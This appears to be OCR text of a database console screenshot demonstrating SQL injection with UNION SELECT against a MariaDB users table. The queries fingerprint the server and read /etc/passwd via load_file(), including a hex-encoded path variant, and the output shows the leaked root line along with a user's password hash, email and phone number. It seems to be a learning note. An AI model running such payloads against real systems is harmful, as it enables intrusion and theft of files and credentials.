 Tx: Auto
1 select * from users where id=1 union select @@version,@@version_compile_os,@@hostname,user(),database(),load_file('/etc/passwd'),7,8,9;
2
3 select hex('/etc/passwd'); -- 2F6574632F706173737764
4
5 -- 需要自己添加0x
6 select * from users where id=1 union select @@version,@@version_compile_os,@@hostname,user(),database(),load_file(0x2F6574632F706173737764),7,8,9;
7
Database Console: MariaDB5.5.60 [console_4]
Output workdb.users
2 rows Tx: Auto DB Tab-se
id username password email tel usercode createtime updatet
1 1 dnt 7c222fb2927d828af22f592134e8932480637c0d dnt@qq.com 18738002038 b325fc4e-31ca-11e9-9e4e-00e04c9c7c6c 2019-02-16 17:10:27 2019-02-1
2 5.5.60-MariaDB Linux localhost.localdomain dnt@192.168.36.144 workdb root:x:0:0:root:/root:/bin/bash⏎bin:x:1:… 7 8